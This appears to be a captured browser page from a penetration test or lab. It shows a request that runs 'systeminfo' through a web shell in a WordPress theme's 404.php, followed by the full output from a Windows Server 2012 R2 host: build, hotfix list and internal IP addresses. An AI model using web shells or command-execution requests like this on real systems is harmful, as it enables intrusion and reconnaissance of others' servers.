 wordpress.local/wp-content/themes/spintech/404.php?cmd=systeminfo
90%
Host Name: WINSERVER-01 OS Name: Microsoft Windows Server 2012 R2 Standard OS Version: 6.3.9600 N/A Build 9600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS
Build Type: Multiprocessor Free Registered Owner: EC2 Registered Organization: Amazon.com Product ID: 00252-70000-00000-AA535 Original Install Date: 12/31/2021, 8:01:42 AM System Boot Time:
8/13/2025, 5:43:26 AM System Manufacturer: Xen System Model: HVM domU System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel
~2300 Mhz BIOS Version: Xen 4.11.amazon, 8/24/2006 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United
States) Input Locale: en-us;English (United States) Time Zone: (UTC) Coordinated Universal Time Total Physical Memory: 16,384 MB Available Physical Memory: 15,044 MB Virtual Memory: Max Size: 24,576
MB Virtual Memory: Available: 21,867 MB Virtual Memory: In Use: 2,709 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A Hotfix(s): 220 Hotfix(s) Installed. [01]:
KB3191564 [02]: KB2894856 [03]: KB2896496 [04]: KB2919355 [05]: KB2919442 [06]: KB2934520 [07]: KB2938066 [08]: KB2938772 [09]: KB2949621 [10]: KB2954879 [11]: KB2955164 [12]: KB2959626
[13]: KB2965500 [14]: KB2967917 [15]: KB2969339 [16]: KB2971203 [17]: KB2973448 [18]: KB2975061 [19]: KB2975719 [20]: KB2977765 [21]: KB2978041 [22]: KB2978126 [23]: KB2984006 [24]:
KB2989647 [25]: KB2989930 [26]: KB2993100 [27]: KB2995004 [28]: KB2995388 [29]: KB2996799 [30]: KB2998174 [31]: KB2999226 [32]: KB3000483 [33]: KB3000850 [34]: KB3004545 [35]: KB3012199
[36]: KB3012702 [37]: KB3013172 [38]: KB3013769 [39]: KB3013791 [40]: KB3013816 [41]: KB3014442 [42]: KB3019978 [43]: KB3021910 [44]: KB3022345 [45]: KB3023222 [46]: KB3023266 [47]:
KB3024751 [48]: KB3024755 [49]: KB3030947 [50]: KB3032663 [51]: KB3033446 [52]: KB3035126 [53]: KB3036612 [54]: KB3037579 [55]: KB3038002 [56]: KB3038701 [57]: KB3042085 [58]: KB3044374
[59]: KB3044673 [60]: KB3045634 [61]: KB3045685 [62]: KB3045717 [63]: KB3045719 [64]: KB3045755 [65]: KB3045999 [66]: KB3046017 [67]: KB3046737 [68]: KB3054169 [69]: KB3054203 [70]:
KB3054256 [71]: KB3054464 [72]: KB3055323 [73]: KB3055343 [74]: KB3055642 [75]: KB3059317 [76]: KB3060681 [77]: KB3060793 [78]: KB3061512 [79]: KB3063843 [80]: KB3064209 [81]: KB3068708
[82]: KB3071756 [83]: KB3074228 [84]: KB3074548 [85]: KB3075853 [86]: KB3077715 [87]: KB3078405 [88]: KB3078676 [89]: KB3080149 [90]: KB3082089 [91]: KB3083325 [92]: KB3083711 [93]:
KB3084135 [94]: KB3084905 [95]: KB3086255 [96]: KB3087137 [97]: KB3091297 [98]: KB3094486 [99]: KB3095701 [100]: KB3097997 [101]: KB3098779 [102]: KB3099834 [103]: KB3100473 [104]:
KB3102429 [105]: KB3102467 [106]: KB3102812 [107]: KB3103616 [108]: KB3103696 [109]: KB3103709 [110]: KB3109103 [111]: KB3109976 [112]: KB3110329 [113]: KB3112148 [114]: KB3112336 [115]:
KB3115224 [116]: KB3118401 [117]: KB3121261 [118]: KB3122654 [119]: KB3123245 [120]: KB3126434 [121]: KB3126587 [122]: KB3127226 [123]: KB3133043 [124]: KB3133690 [125]: KB3134179 [126]:
KB3134815 [127]: KB3135449 [128]: KB3137728 [129]: KB3138602 [130]: KB3138615 [131]: KB3139164 [132]: KB3139398 [133]: KB3139914 [134]: KB3140219 [135]: KB3140234 [136]: KB3141092 [137]:
KB3145384 [138]: KB3145432 [139]: KB3146604 [140]: KB3146723 [141]: KB3146751 [142]: KB3147071 [143]: KB3148851 [144]: KB3155784 [145]: KB3156059 [146]: KB3156418 [147]: KB3159398 [148]:
KB3161949 [149]: KB3162343 [150]: KB3162835 [151]: KB3172614 [152]: KB3172729 [153]: KB3173424 [154]: KB3175024 [155]: KB3178539 [156]: KB3179574 [157]: KB3179948 [158]: KB3186539 [159]:
KB3195387 [160]: KB3210135 [161]: KB4014510 [162]: KB4024847 [163]: KB4033369 [164]: KB4033428 [165]: KB4040972 [166]: KB4041777 [167]: KB4043763 [168]: KB4054566 [169]: KB4054854 [170]:
KB4054980 [171]: KB4055001 [172]: KB4056898 [173]: KB4073700 [174]: KB4096417 [175]: KB4098972 [176]: KB4338419 [177]: KB4344145 [178]: KB4457015 [179]: KB4457034 [180]: KB4459941 [181]:
KB4470639 [182]: KB4480054 [183]: KB4480095 [184]: KB4483450 [185]: KB4486105 [186]: KB4486545 [187]: KB4495585 [188]: KB4504418 [189]: KB4506993 [190]: KB4506996 [191]: KB4511524 [192]:
KB4512938 [193]: KB4514361 [194]: KB4515846 [195]: KB4519567 [196]: KB4521864 [197]: KB4524445 [198]: KB4532940 [199]: KB4533004 [200]: KB4534134 [201]: KB4537482 [202]: KB4540725 [203]:
KB4552933 [204]: KB4562253 [205]: KB4565635 [206]: KB4566425 [207]: KB4569753 [208]: KB4576486 [209]: KB4578976 [210]: KB4585212 [211]: KB4597253 [212]: KB4601058 [213]: KB5001403 [214]:
KB5001845 [215]: KB5003545 [216]: KB5004118 [217]: KB5004754 [218]: KB5006067 [219]: KB5007154 [220]: KB4503276 Network Card(s): 1 NIC(s) Installed. [01]: AWS PV Network Device Connection
Name: Ethernet 2 DHCP Enabled: Yes DHCP Server: 192.168.100.1 IP address(es) [01]: 192.168.100.50 [02]: fe80::58e1:b5ea:7142:7465 Hyper-V Requirements: A hypervisor has been detected. Features
required for Hyper-V will not be displayed.